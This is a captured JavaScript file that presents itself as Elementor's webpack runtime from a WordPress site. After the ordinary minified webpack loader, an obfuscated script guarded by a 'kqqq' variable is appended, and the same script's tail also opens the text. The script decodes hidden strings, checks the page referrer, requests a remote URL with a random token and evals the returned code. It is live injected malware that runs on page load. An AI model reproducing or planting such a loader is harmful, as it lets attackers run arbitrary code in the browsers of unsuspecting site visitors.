HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1
body_size: 5113
content:
/*! elementor - v3.14.0 - 26-06-2023 */
(()=>{"use strict";var e,r,_,t,i,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,i)=>{if(!_){var a=1/0;for(u=0;u<e.length;u++){for(var[_,t,i]=e[u],n=!0,c=0;c<_.length;c++)(!1&i||a>=i)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,i<a&&(a=i));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}i=i||0;for(var u=e.length;u>0&&e[u-1][2]>i;u--)e[u]=e[u-1];e[u]=[_,t,i]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var i=Object.create(null);__webpack_require__.r(i);var a={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,__webpack_require__.d(i,a),i},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.3489c2bc8f62c7ee72ed.bundle.min.js":48===e?"text-path.b50b3e74488a4e302613.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.d86bfd0676264945e968.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.3e03f0b480c65f79dee6.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},i="elementor:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==i+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",i+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var i=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),i&&i.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var i=new Promise(((_,i)=>t=e[r]=[_,i]));_.push(t[2]=i);var a=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var i=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+i+": "+a+")",n.name="ChunkLoadError",n.type=i,n.request=a,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,i,[a,n,c]=_,o=0;if(a.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<a.length;o++)i=a[o],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};